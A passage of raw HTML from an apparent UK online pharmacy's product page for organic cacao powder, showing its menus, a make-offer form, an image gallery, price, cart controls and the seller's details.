 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce">
	<div class="woocommerce-message" role="alert">
		<a href="https://allchemists.co.uk/cart/" class="button success_button">View Cart &rarr;</a> 	</div>
</div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="19452">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-19452" class="single-product-type-horizontal product type-product post-19452 status-publish first instock product_cat-herbal product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-100x100.jpg" data-thumb-alt="CACAO POWDER, Organic" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-800x800.jpg" class="wp-post-image" alt="CACAO POWDER, Organic" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-64x64.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-100x100.jpg" data-thumb-alt="CACAO POWDER, Organic - Image 2" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-800x800.jpg" class="" alt="CACAO POWDER, Organic - Image 2" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowderBack-1-scaled-1-64x64.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-100x100.jpg" data-thumb-alt="CACAO POWDER, Organic - Image 3" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-800x800.jpg" class="" alt="CACAO POWDER, Organic - Image 3" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cacao-PowderSide-1-scaled-1-64x64.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/baobab-powder-organic/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAOBAB POWDER (Organic)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/BaobabPowder-scaled-1-64x64.jpg 64w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">BAOBAB POWDER (Organic)</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.95</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/cacao-powder-organic-2/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/CacaoPowder150g-scaled-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CACAO POWDER, Organic" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">CACAO POWDER, Organic</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">CACAO POWDER, Organic</h1>        <div class="product_after_title">
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Our organic cocoa powder comes in its purest form and retains all the nutritious qualities of the cacao bean. It is unaltered by over-processing or added sugar.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/cacao-powder-organic/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6974bf6439488">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6974bf6439488"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="19452" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-19452" data-id="19452" data-product_name="CACAO POWDER, Organic" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-19452 " data-text="Compare" data-text_added="Compare" data-id="19452" data-product_id="19452" data-product_name="CACAO POWDER, Organic" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-150x150.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" rel="tag">Herbal</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/cacao-powder-organic/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/cacao-powder-organic/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/cacao-powder-organic/&amp;title=CACAO POWDER, Organic"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/cacao-powder-organic/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<div class="fusion-text fusion-text-1">
